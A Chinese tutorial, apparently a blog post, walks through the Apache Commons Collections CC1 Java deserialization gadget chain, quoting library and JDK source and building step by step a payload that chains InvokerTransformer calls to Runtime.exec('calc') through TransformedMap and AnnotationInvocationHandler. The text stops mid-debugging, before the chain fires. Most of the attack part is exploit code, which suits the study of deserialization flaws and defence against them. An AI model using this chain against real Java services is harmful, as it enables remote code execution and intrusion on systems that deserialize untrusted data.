前置知识
1. 反序列化不会执行构造方法
反序列化是通过 ObjectInputStream 读取字节流并重建对象的过程。它不会调用类的构造方法(无论是无参构造方法还是有参构造方法)。相反,反序列化是通过 JVM 直接分配内存并恢复对象的字段值。
2. 反序列化会调用readObject 方法(如果存在)
如果被反序列化的类实现了 java.io.Serializable 接口,并且自定义了 readObject 方法,那么在反序列化时会调用该方法。你可以在 readObject 方法中编写自定义的逻辑,这些逻辑会在反序列化时执行。
例如:
import java.io.*;
public class Dog implements Serializable {
private String name;
public Dog(String name) {
this.name = name;
}
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject(); // 默认反序列化逻辑
System.out.println("反序列化时执行了 readObject 方法");
}
@Override
public String toString() {
return "Dog{name='" + name + "'}";
}
}
3、反序列化时,服务器需要能够找到并加载你定义的类。
如果服务器上没有相应的类路径或类定义,反序列化会失败并抛出ClassNotFoundException。
总结
那么搞懂了反序列化这一原理,对于我们去理解CC链的作用是重要的。具体原因如下:
那么如果想要摆脱限制去执行任意代码,就不得不分析以下CC链了。
反序列化实现RCE必须满足
-
入口处可以接受任意对象进行反序列化,以及任意方法。
-
因为java的反序列化会执行readObject方法,那么任意对象任意方法,就可以转变成,执行任意对象的readObject方法(readObject方法可写)
总体大概思想如下:

链分析
分析我们从底层往上找,这里就是需要找到一个方法可以去执行Runtime方法,或者任意对象任意方法。
首先入口找到了一个
第一步:Transformer 接口
package org.apache.commons.collections;
public interface Transformer {
Object transform(Object var1);
}
可以接受任意对象,然后去继续跟进以下,看这个接口怎么去实现具体方法了。
InvokerTransformer
/*
* Licensed to the Apache Software Foundation (ASF) under one or more
* contributor license agreements. See the NOTICE file distributed with
* this work for additional information regarding copyright ownership.
* The ASF licenses this file to You under the Apache License, Version 2.0
* (the "License"); you may not use this file except in compliance with
* the License. You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package org.apache.commons.collections.functors;
import java.io.Serializable;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import org.apache.commons.collections.FunctorException;
import org.apache.commons.collections.Transformer;
/**
* Transformer implementation that creates a new object instance by reflection.
*
* @since Commons Collections 3.0
* @version $Revision: 646777 $ $Date: 2008-04-10 13:33:15 +0100 (Thu, 10 Apr 2008) $
*
* @author Stephen Colebourne
*/
public class InvokerTransformer implements Transformer, Serializable {
/** The serial version */
private static final long serialVersionUID = -8653385846894047688L;
/** The method name to call */
private final String iMethodName;
/** The array of reflection parameter types */
private final Class[] iParamTypes;
/** The array of reflection arguments */
private final Object[] iArgs;
/**
* Gets an instance of this transformer calling a specific method with no arguments.
*
* @param methodName the method name to call
* @return an invoker transformer
* @since Commons Collections 3.1
*/
public static Transformer getInstance(String methodName) {
if (methodName == null) {
throw new IllegalArgumentException("The method to invoke must not be null");
}
return new InvokerTransformer(methodName);
}
/**
* Gets an instance of this transformer calling a specific method with specific values.
*
* @param methodName the method name to call
* @param paramTypes the parameter types of the method
* @param args the arguments to pass to the method
* @return an invoker transformer
*/
public static Transformer getInstance(String methodName, Class[] paramTypes, Object[] args) {
if (methodName == null) {
throw new IllegalArgumentException("The method to invoke must not be null");
}
if (((paramTypes == null) && (args != null))
|| ((paramTypes != null) && (args == null))
|| ((paramTypes != null) && (args != null) && (paramTypes.length != args.length))) {
throw new IllegalArgumentException("The parameter types must match the arguments");
}
if (paramTypes == null || paramTypes.length == 0) {
return new InvokerTransformer(methodName);
} else {
paramTypes = (Class[]) paramTypes.clone();
args = (Object[]) args.clone();
return new InvokerTransformer(methodName, paramTypes, args);
}
}
/**
* Constructor for no arg instance.
*
* @param methodName the method to call
*/
private InvokerTransformer(String methodName) {
super();
iMethodName = methodName;
iParamTypes = null;
iArgs = null;
}
/**
* Constructor that performs no validation.
* Use <code>getInstance</code> if you want that.
*
* @param methodName the method to call
* @param paramTypes the constructor parameter types, not cloned
* @param args the constructor arguments, not cloned
*/
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
/**
* Transforms the input to result by invoking a method on the input.
*
* @param input the input object to transform
* @return the transformed result, null if null input
*/
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
}
关键代码如下:
public Object transform(Object input) {//接收一个对象
if (input == null) {
return null;
}
try {
Class cls = input.getClass();// 获取输入对象的 Class 对象
Method method = cls.getMethod(iMethodName, iParamTypes);//反射调用方法,方法名和方法值可控
return method.invoke(input, iArgs);//通过invoke反射实现方法
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
那么先来构造一个反射执行弹出计算机的这样一个操作,随后再将其转换为transformer方法的。
Runtime rt = Runtime.getRuntime();
Class<Runtime> runtimeClass = Runtime.class;//反射获取类
Method exec = runtimeClass.getMethod("exec", String.class);//通过反射来获取方法
exec.setAccessible(true);
exec.invoke(rt,"calc");//实现方法
运行一下看看效果:
没有问题,那么开始仿照transformer来将我们的代码改造。
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(Runtime.getRuntime());

也是没有问题,到了这里已经完成了第一步,找到一个可以调用runtime方法或者任意方法的一个对象。
那么我么需要继续寻找看谁调用了transform这个方法。

第二:TransformedMap
/*
* Licensed to the Apache Software Foundation (ASF) under one or more
* contributor license agreements. See the NOTICE file distributed with
* this work for additional information regarding copyright ownership.
* The ASF licenses this file to You under the Apache License, Version 2.0
* (the "License"); you may not use this file except in compliance with
* the License. You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package org.apache.commons.collections.map;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Iterator;
import java.util.Map;
import org.apache.commons.collections.Transformer;
/**
* Decorates another <code>Map</code> to transform objects that are added.
* <p>
* The Map put methods and Map.Entry setValue method are affected by this class.
* Thus objects must be removed or searched for using their transformed form.
* For example, if the transformation converts Strings to Integers, you must
* use the Integer form to remove objects.
* <p>
* <strong>Note that TransformedMap is not synchronized and is not thread-safe.</strong>
* If you wish to use this map from multiple threads concurrently, you must use
* appropriate synchronization. The simplest approach is to wrap this map
* using {@link java.util.Collections#synchronizedMap(Map)}. This class may throw
* exceptions when accessed by concurrent threads without synchronization.
* <p>
* This class is Serializable from Commons Collections 3.1.
*
* @since Commons Collections 3.0
* @version $Revision: 646777 $ $Date: 2008-04-10 13:33:15 +0100 (Thu, 10 Apr 2008) $
*
* @author Stephen Colebourne
*/
public class TransformedMap
extends AbstractInputCheckedMapDecorator
implements Serializable {
/** Serialization version */
private static final long serialVersionUID = 7023152376788900464L;
/** The transformer to use for the key */
protected final Transformer keyTransformer;
/** The transformer to use for the value */
protected final Transformer valueTransformer;
/**
* Factory method to create a transforming map.
* <p>
* If there are any elements already in the map being decorated, they
* are NOT transformed.
* Constrast this with {@link #decorateTransform}.
*
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no transformation
* @param valueTransformer the transformer to use for value conversion, null means no transformation
* @throws IllegalArgumentException if map is null
*/
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
/**
* Factory method to create a transforming map that will transform
* existing contents of the specified map.
* <p>
* If there are any elements already in the map being decorated, they
* will be transformed by this method.
* Constrast this with {@link #decorate}.
*
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no transformation
* @param valueTransformer the transformer to use for value conversion, null means no transformation
* @throws IllegalArgumentException if map is null
* @since Commons Collections 3.2
*/
public static Map decorateTransform(Map map, Transformer keyTransformer, Transformer valueTransformer) {
TransformedMap decorated = new TransformedMap(map, keyTransformer, valueTransformer);
if (map.size() > 0) {
Map transformed = decorated.transformMap(map);
decorated.clear();
decorated.getMap().putAll(transformed); // avoids double transformation
}
return decorated;
}
//-----------------------------------------------------------------------
/**
* Constructor that wraps (not copies).
* <p>
* If there are any elements already in the collection being decorated, they
* are NOT transformed.
*
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no conversion
* @param valueTransformer the transformer to use for value conversion, null means no conversion
* @throws IllegalArgumentException if map is null
*/
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
//-----------------------------------------------------------------------
/**
* Write the map out using a custom routine.
*
* @param out the output stream
* @throws IOException
* @since Commons Collections 3.1
*/
private void writeObject(ObjectOutputStream out) throws IOException {
out.defaultWriteObject();
out.writeObject(map);
}
/**
* Read the map in using a custom routine.
*
* @param in the input stream
* @throws IOException
* @throws ClassNotFoundException
* @since Commons Collections 3.1
*/
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
map = (Map) in.readObject();
}
//-----------------------------------------------------------------------
/**
* Transforms a key.
* <p>
* The transformer itself may throw an exception if necessary.
*
* @param object the object to transform
* @throws the transformed object
*/
protected Object transformKey(Object object) {
if (keyTransformer == null) {
return object;
}
return keyTransformer.transform(object);
}
/**
* Transforms a value.
* <p>
* The transformer itself may throw an exception if necessary.
*
* @param object the object to transform
* @throws the transformed object
*/
protected Object transformValue(Object object) {
if (valueTransformer == null) {
return object;
}
return valueTransformer.transform(object);
}
/**
* Transforms a map.
* <p>
* The transformer itself may throw an exception if necessary.
*
* @param map the map to transform
* @throws the transformed object
*/
protected Map transformMap(Map map) {
if (map.isEmpty()) {
return map;
}
Map result = new LinkedMap(map.size());
for (Iterator it = map.entrySet().iterator(); it.hasNext(); ) {
Map.Entry entry = (Map.Entry) it.next();
result.put(transformKey(entry.getKey()), transformValue(entry.getValue()));
}
return result;
}
/**
* Override to transform the value when using <code>setValue</code>.
*
* @param value the value to transform
* @return the transformed value
* @since Commons Collections 3.1
*/
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
/**
* Override to only return true when there is a value transformer.
*
* @return true if a value transformer is in use
* @since Commons Collections 3.1
*/
protected boolean isSetValueChecking() {
return (valueTransformer != null);
}
//-----------------------------------------------------------------------
public Object put(Object key, Object value) {
key = transformKey(key);
value = transformValue(value);
return getMap().put(key, value);
}
public void putAll(Map mapToCopy) {
mapToCopy = transformMap(mapToCopy);
getMap().putAll(mapToCopy);
}
}
关键代码解释如下:
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;//keyTransformer可控
this.valueTransformer = valueTransformer;//valueTransformer可控
}
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);//通过valueTransformer调用了transform方法
}
但是可以看到TransformedMap不是public也就是只能他自己调用这个方法,那么往上找。
找到了一个公开的方法如下:
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
但是这个checkSetValue没有被调用,那我们继续寻找谁调用了这个方法
 只有一个地方调用,跟进看一下,可以看到是他的父类方法调用了这个方法。
只有一个地方调用,跟进看一下,可以看到是他的父类方法调用了这个方法。
关键代码解释如下:
public Object next() {
Map.Entry entry = (Map.Entry) iterator.next();
return new MapEntry(entry, parent);
}
}
/**
* Implementation of a map entry that checks additions via setValue.
*/
static class MapEntry extends AbstractMapEntryDecorator {
/** The parent map */
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = parent.checkSetValue(value);//调用方法
return entry.setValue(value);
}
}
我们知道Entry是遍历map时所用的一个办法,那我们尝试是否在遍历时使用setValue能否触发函数。
Runtime runtime = Runtime.getRuntime();
InvokerTransformer exec = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
//这个map是应为TransformedMap.decorate不可以空参数,所以其实也无所谓具体值
HashMap<Object,Object> map = new HashMap();
map.put("a", "b");
Map<Object, Object> decorate = TransformedMap.decorate(map, null, exec);//调用方法赋值
for(Map.Entry entry: decorate.entrySet()){
entry.setValue(runtime);//通过setVale方法去执行checkSetVa
//exec.transform(runtime); 代码的意思其实相当于,最终实现的形式
}

没有问题。
结合我们的初心,我们最终是需要找到一个readObject方法来实现以上操作。那么继续寻找setValue这个方法有没有被readObject方法调用。
第三
随后找到了AnnotationInvocationHandler.java文件,存在readObject并且调用了setValue方法
/*
* Copyright (c) 2003, 2014, Oracle and/or its affiliates. All rights reserved.
* DO NOT ALTER OR REMOVE COPYRIGHT NOTICES OR THIS FILE HEADER.
*
* This code is free software; you can redistribute it and/or modify it
* under the terms of the GNU General Public License version 2 only, as
* published by the Free Software Foundation. Oracle designates this
* particular file as subject to the "Classpath" exception as provided
* by Oracle in the LICENSE file that accompanied this code.
*
* This code is distributed in the hope that it will be useful, but WITHOUT
* ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
* FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License
* version 2 for more details (a copy is included in the LICENSE file that
* accompanied this code).
*
* You should have received a copy of the GNU General Public License version
* 2 along with this work; if not, write to the Free Software Foundation,
* Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.
*
* Please contact Oracle, 500 Oracle Parkway, Redwood Shores, CA 94065 USA
* or visit www.oracle.com if you need additional information or have any
* questions.
*/
package sun.reflect.annotation;
import java.lang.annotation.*;
import java.lang.reflect.*;
import java.io.Serializable;
import java.util.*;
import java.security.AccessController;
import java.security.PrivilegedAction;
/**
* InvocationHandler for dynamic proxy implementation of Annotation.
*
* @author Josh Bloch
* @since 1.5
*/
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private static final long serialVersionUID = 6182022883658399397L;
private final Class<? extends Annotation> type;
private final Map<String, Object> memberValues;
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
Class<?>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
this.type = type;
this.memberValues = memberValues;
}
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
/**
* This method, which clones its array argument, would not be necessary
* if Cloneable had a public clone method.
*/
private Object cloneArray(Object array) {
Class<?> type = array.getClass();
if (type == byte[].class) {
byte[] byteArray = (byte[])array;
return byteArray.clone();
}
if (type == char[].class) {
char[] charArray = (char[])array;
return charArray.clone();
}
if (type == double[].class) {
double[] doubleArray = (double[])array;
return doubleArray.clone();
}
if (type == float[].class) {
float[] floatArray = (float[])array;
return floatArray.clone();
}
if (type == int[].class) {
int[] intArray = (int[])array;
return intArray.clone();
}
if (type == long[].class) {
long[] longArray = (long[])array;
return longArray.clone();
}
if (type == short[].class) {
short[] shortArray = (short[])array;
return shortArray.clone();
}
if (type == boolean[].class) {
boolean[] booleanArray = (boolean[])array;
return booleanArray.clone();
}
Object[] objectArray = (Object[])array;
return objectArray.clone();
}
/**
* Implementation of dynamicProxy.toString()
*/
private String toStringImpl() {
StringBuilder result = new StringBuilder(128);
result.append('@');
result.append(type.getName());
result.append('(');
boolean firstMember = true;
for (Map.Entry<String, Object> e : memberValues.entrySet()) {
if (firstMember)
firstMember = false;
else
result.append(", ");
result.append(e.getKey());
result.append('=');
result.append(memberValueToString(e.getValue()));
}
result.append(')');
return result.toString();
}
/**
* Translates a member value (in "dynamic proxy return form") into a string
*/
private static String memberValueToString(Object value) {
Class<?> type = value.getClass();
if (!type.isArray()) // primitive, string, class, enum const,
// or annotation
return value.toString();
if (type == byte[].class)
return Arrays.toString((byte[]) value);
if (type == char[].class)
return Arrays.toString((char[]) value);
if (type == double[].class)
return Arrays.toString((double[]) value);
if (type == float[].class)
return Arrays.toString((float[]) value);
if (type == int[].class)
return Arrays.toString((int[]) value);
if (type == long[].class)
return Arrays.toString((long[]) value);
if (type == short[].class)
return Arrays.toString((short[]) value);
if (type == boolean[].class)
return Arrays.toString((boolean[]) value);
return Arrays.toString((Object[]) value);
}
/**
* Implementation of dynamicProxy.equals(Object o)
*/
private Boolean equalsImpl(Object o) {
if (o == this)
return true;
if (!type.isInstance(o))
return false;
for (Method memberMethod : getMemberMethods()) {
String member = memberMethod.getName();
Object ourValue = memberValues.get(member);
Object hisValue = null;
AnnotationInvocationHandler hisHandler = asOneOfUs(o);
if (hisHandler != null) {
hisValue = hisHandler.memberValues.get(member);
} else {
try {
hisValue = memberMethod.invoke(o);
} catch (InvocationTargetException e) {
return false;
} catch (IllegalAccessException e) {
throw new AssertionError(e);
}
}
if (!memberValueEquals(ourValue, hisValue))
return false;
}
return true;
}
/**
* Returns an object's invocation handler if that object is a dynamic
* proxy with a handler of type AnnotationInvocationHandler.
* Returns null otherwise.
*/
private AnnotationInvocationHandler asOneOfUs(Object o) {
if (Proxy.isProxyClass(o.getClass())) {
InvocationHandler handler = Proxy.getInvocationHandler(o);
if (handler instanceof AnnotationInvocationHandler)
return (AnnotationInvocationHandler) handler;
}
return null;
}
/**
* Returns true iff the two member values in "dynamic proxy return form"
* are equal using the appropriate equality function depending on the
* member type. The two values will be of the same type unless one of
* the containing annotations is ill-formed. If one of the containing
* annotations is ill-formed, this method will return false unless the
* two members are identical object references.
*/
private static boolean memberValueEquals(Object v1, Object v2) {
Class<?> type = v1.getClass();
// Check for primitive, string, class, enum const, annotation,
// or ExceptionProxy
if (!type.isArray())
return v1.equals(v2);
// Check for array of string, class, enum const, annotation,
// or ExceptionProxy
if (v1 instanceof Object[] && v2 instanceof Object[])
return Arrays.equals((Object[]) v1, (Object[]) v2);
// Check for ill formed annotation(s)
if (v2.getClass() != type)
return false;
// Deal with array of primitives
if (type == byte[].class)
return Arrays.equals((byte[]) v1, (byte[]) v2);
if (type == char[].class)
return Arrays.equals((char[]) v1, (char[]) v2);
if (type == double[].class)
return Arrays.equals((double[]) v1, (double[]) v2);
if (type == float[].class)
return Arrays.equals((float[]) v1, (float[]) v2);
if (type == int[].class)
return Arrays.equals((int[]) v1, (int[]) v2);
if (type == long[].class)
return Arrays.equals((long[]) v1, (long[]) v2);
if (type == short[].class)
return Arrays.equals((short[]) v1, (short[]) v2);
assert type == boolean[].class;
return Arrays.equals((boolean[]) v1, (boolean[]) v2);
}
/**
* Returns the member methods for our annotation type. These are
* obtained lazily and cached, as they're expensive to obtain
* and we only need them if our equals method is invoked (which should
* be rare).
*/
private Method[] getMemberMethods() {
if (memberMethods == null) {
memberMethods = AccessController.doPrivileged(
new PrivilegedAction<Method[]>() {
public Method[] run() {
final Method[] mm = type.getDeclaredMethods();
validateAnnotationMethods(mm);
AccessibleObject.setAccessible(mm, true);
return mm;
}
});
}
return memberMethods;
}
private transient volatile Method[] memberMethods = null;
/**
* Validates that a method is structurally appropriate for an
* annotation type. As of Java SE 8, annotation types cannot
* contain static methods and the declared methods of an
* annotation type must take zero arguments and there are
* restrictions on the return type.
*/
private void validateAnnotationMethods(Method[] memberMethods) {
/*
* Specification citations below are from JLS
* 9.6.1. Annotation Type Elements
*/
boolean valid = true;
for(Method method : memberMethods) {
/*
* "By virtue of the AnnotationTypeElementDeclaration
* production, a method declaration in an annotation type
* declaration cannot have formal parameters, type
* parameters, or a throws clause.
*
* "By virtue of the AnnotationTypeElementModifier
* production, a method declaration in an annotation type
* declaration cannot be default or static."
*/
if (method.getModifiers() != (Modifier.PUBLIC | Modifier.ABSTRACT) ||
method.isDefault() ||
method.getParameterCount() != 0 ||
method.getExceptionTypes().length != 0) {
valid = false;
break;
}
/*
* "It is a compile-time error if the return type of a
* method declared in an annotation type is not one of the
* following: a primitive type, String, Class, any
* parameterized invocation of Class, an enum type
* (section 8.9), an annotation type, or an array type
* (chapter 10) whose element type is one of the preceding
* types."
*/
Class<?> returnType = method.getReturnType();
if (returnType.isArray()) {
returnType = returnType.getComponentType();
if (returnType.isArray()) { // Only single dimensional arrays
valid = false;
break;
}
}
if (!((returnType.isPrimitive() && returnType != void.class) ||
returnType == java.lang.String.class ||
returnType == java.lang.Class.class ||
returnType.isEnum() ||
returnType.isAnnotation())) {
valid = false;
break;
}
/*
* "It is a compile-time error if any method declared in an
* annotation type has a signature that is
* override-equivalent to that of any public or protected
* method declared in class Object or in the interface
* java.lang.annotation.Annotation."
*
* The methods in Object or Annotation meeting the other
* criteria (no arguments, contrained return type, etc.)
* above are:
*
* String toString()
* int hashCode()
* Class<? extends Annotation> annotationType()
*/
String methodName = method.getName();
if ((methodName.equals("toString") && returnType == java.lang.String.class) ||
(methodName.equals("hashCode") && returnType == int.class) ||
(methodName.equals("annotationType") && returnType == java.lang.Class.class)) {
valid = false;
break;
}
}
if (valid)
return;
else
throw new AnnotationFormatError("Malformed method on an annotation type");
}
/**
* Implementation of dynamicProxy.hashCode()
*/
private int hashCodeImpl() {
int result = 0;
for (Map.Entry<String, Object> e : memberValues.entrySet()) {
result += (127 * e.getKey().hashCode()) ^
memberValueHashCode(e.getValue());
}
return result;
}
/**
* Computes hashCode of a member value (in "dynamic proxy return form")
*/
private static int memberValueHashCode(Object value) {
Class<?> type = value.getClass();
if (!type.isArray()) // primitive, string, class, enum const,
// or annotation
return value.hashCode();
if (type == byte[].class)
return Arrays.hashCode((byte[]) value);
if (type == char[].class)
return Arrays.hashCode((char[]) value);
if (type == double[].class)
return Arrays.hashCode((double[]) value);
if (type == float[].class)
return Arrays.hashCode((float[]) value);
if (type == int[].class)
return Arrays.hashCode((int[]) value);
if (type == long[].class)
return Arrays.hashCode((long[]) value);
if (type == short[].class)
return Arrays.hashCode((short[]) value);
if (type == boolean[].class)
return Arrays.hashCode((boolean[]) value);
return Arrays.hashCode((Object[]) value);
}
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
}
那么不出意外就马上可以完成该链条的闭环,但由于这个类不是一个public方法,只能在当前包下调用,所以使用反射的方法创建对象。
Runtime runtime = Runtime.getRuntime();
InvokerTransformer exec = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
//exec.transform(runtime); 最终实现的形式
HashMap<Object, Object> map = new HashMap<>();
map.put("a", "b");
Map<Object, Object> decorate = TransformedMap.decorate(map, null, exec);
// for (Map.Entry entry : decorate.entrySet()) {
// entry.setValue(runtime);
// }
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");//反射得到类
Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class, InvokerTransformer.class);//获取构造器
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class, decorate);//实例化对象
serializable("123.se1r", o);
但是不出意外的~报错了

问题就是runtime没有继承序列化函数,所以自然也不能被反序列化。
但是我们知道Class类继承了序列化函数,所以我们可以用反射的方法来将其改造一下。
如下:
Class<Runtime> c = Runtime.class;
Method getRuntime = c.getMethod("getRuntime", null);//因为这个方法是空参的所以直接null就可以
getRuntime.setAccessible(true);
Runtime runtime = (Runtime)getRuntime.invoke(null, null);//实例化方法
Method exec = c.getMethod("exec", String.class);
exec.setAccessible(true);
exec.invoke(runtime, "calc");//调用方法
//就和 Runtime.getRuntime().exec("calc"); 一样不过是反射调用
再然后就需要将其转换为transformer版本
//Class c = Runtime.class;
// Method getRuntime = c.getMethod("getRuntime", null);//调用它的getRuntime方法,无参
// Runtime r = (Runtime)getRuntime.invoke(null, null);//实现方法,并且强转为runtime对象
// Method exec = c.getMethod("exec", String.class);//反射调用exec方法
// exec.invoke(r,"calc");//实现方法
//
// //转换为transformer版本
//对Runtime.class调用getMethod方法
Method getMethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}).transform(Runtime.class);
//对getMethod调用它的Invoke方法,完成第二行改造
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getMethod);
//通过InvokerTransformer来反射调用r的exec方法,完成对第三第四行的改造。
Object exec = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
//new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(getRuntime);
这里其实乍一看不太容易理解,我们这样去类比的看就便于理解。
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(Runtime.getRuntime());
这一行代码的意思就是,调用Runtime的getRuntime的exec方法,然后参数类型为String,参数值就等于calc相当于
Runtime.getRuntime().exec("calc");
这样再去类比的去看就比较容易理解。
这里代码比较多,我们通过ChainedTransformer来递归调用,简化代码~
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);//直接自己调用以下发现可以执行
这个类的输入类型是一个数组然后作用就是:把上一个函数的返回作为下一个函数的输入。
结合上边调用ReadObject方法,得到的payload如下:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//我们最终的目的是通过反序列化的ReadObject方法来执行以上代码,尝试通过之前的找好的链执行
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("a", "b");
Map<Object, Object> decorate = TransformedMap.decorate(map, null, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class);//获取构造器
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class, decorate);//实例化对象
serializable("123.se111r", o);
unserializable("123.se111r");
但是执行一下并没有按照预期效果弹出计算器。
问题一
还记的之前的那个
AnnotationInvocationHandler.java文件,存在readObject并且调用了setValue方法他调用setValue方法前存在几个if判断。那么就去打一个断点是否执行到了setValue方法。

发现这里的这个if判断压根就没过去。
关键点解释
-
if (memberType != null) 的作用:
- 这个条件用于检查当前成员是否仍然存在于注解类型中。
- 如果memberType为null,说明该成员在注解类型的定义中已经被移除,因此不需要进一步检查。
-
类型检查:
- memberType.isInstance(value):检查value是否是memberType的实例。
- value instanceof ExceptionProxy:检查value是否是ExceptionProxy的实例(用于处理异常情况)。
- 如果两者都不满足,说明类型不匹配,需要将value替换为AnnotationTypeMismatchExceptionProxy。
AnnotationTypeMismatchExceptionProxy:
